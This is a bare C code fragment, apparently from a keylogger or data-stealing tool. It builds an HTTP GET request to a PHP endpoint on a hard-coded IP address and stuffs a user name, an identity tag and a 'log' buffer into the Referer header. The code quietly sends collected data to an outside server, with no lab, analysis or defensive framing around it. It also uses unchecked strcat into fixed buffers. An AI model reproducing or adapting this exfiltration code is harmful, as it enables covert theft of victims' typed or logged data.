 char text[10000] = "";
char trans[100000] = "";
char static_1[10000] = "GET /4500/recve.php HTTP/1.1\r\n";
char server_host[10000] = "Host: 35.193.14.199 \r\n";
char referer[10000] = "Referer:";
char finish[10000] = "Connection: close\r\n\r\n";
strcat(text, user); strcat(text, "<identity>"); strcat(text, log);
strcat(referer, text); strcat(referer, "\r\n");
strcat(trans, static_1);
strcat(trans, server_host);
strcat(trans, referer);
strcat(trans, finish);